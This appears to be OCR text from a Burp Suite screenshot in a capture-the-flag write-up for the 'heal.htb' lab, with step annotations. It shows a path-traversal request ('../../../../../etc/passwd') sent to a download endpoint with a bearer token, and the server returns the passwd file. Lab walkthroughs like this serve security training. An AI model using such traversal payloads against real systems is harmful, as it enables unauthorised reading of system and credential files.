 Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
2nd click send
Send Cancel < >
File path
Request
1st mod this
Pretty Raw Hex
\n
1 GET /download?filename=../../../../../etc/passwd HTTP/1.1
2 Host: api.heal.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Authorization: Bearer
eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjo1fQ.7HQbv7vTQa-UIbcu3TPdEgxs3zZG0tYpT-
yOC5uxMbM
8 Origin: http://heal.htb
9 Connection: keep-alive
10 Referer: http://heal.htb/
11
12
Necessary Token
Response
3rd see RESULT
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 12 Feb 2025 13:52:22 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 2120
6 Connection: keep-alive
7 access-control-allow-origin: http://heal.htb
8 access-control-allow-methods: GET, POST, PUT, PATCH, DELETE, OPTIONS, HEAD
9 access-control-expose-headers:
10 access-control-max-age: 7200
11 x-frame-options: SAMEORIGIN
12 x-xss-protection: 0
13 x-content-type-options: nosniff
14 x-permitted-cross-domain-policies: none
15 referrer-policy: strict-origin-when-cross-origin
16 content-disposition: attachment; filename="passwd"; filename*=UTF-8''passwd
17 content-transfer-encoding: binary
18 cache-control: no-cache
19 x-request-id: bba2d821-5505-469b-995d-6807c8014af5
20 x-runtime: 0.003184
21 vary: Origin
22
23 root:x:0:0:root:/root:/bin/bash
24 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
25 bin:x:2:2:bin:/bin:/usr/sbin/nologin
26 sys:x:3:3:sys:/dev:/usr/sbin/nologin
27 sync:x:4:65534:sync:/bin:/bin/sync
28 games:x:5:60:games:/usr/games:/usr/sbin/nologin
29 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
30 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
31 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
32 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
33 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
34 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin